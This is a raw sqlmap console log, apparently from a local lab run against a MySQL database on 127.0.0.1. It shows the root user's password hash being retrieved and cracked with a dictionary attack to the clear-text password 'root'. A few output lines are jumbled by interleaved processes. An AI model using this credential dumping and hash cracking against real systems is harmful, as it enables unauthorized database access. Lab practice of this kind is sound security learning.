 [14:18:05] [INFO] retrieved: 'root',''
[14:18:07] [INFO] retrieved: 'root',''
[14:18:11] [INFO] retrieved: 'root','*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
[14:18:13] [INFO] retrieved: 'root','*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
[14:18:15] [INFO] retrieved: 'root','*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[14:18:15] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\Data\secquan\tools\Injection\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:18:15] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[14:18:15] [INFO] starting dictionary-based cracking (mysql_passwd)
[14:18:15] [INFO] starting 12 processes
[root14:18:31'FO] cracked password 'root' for user '
[root14:18:33' for user '] [rootINFO'ah... -
database management system users password hashes:
[*] root [1]:
    password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
    clear-text password: root
[14:18:35] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 14:18:35 /2022-03-24/
D:\Data\secquan\tools\Injection\sqlmap>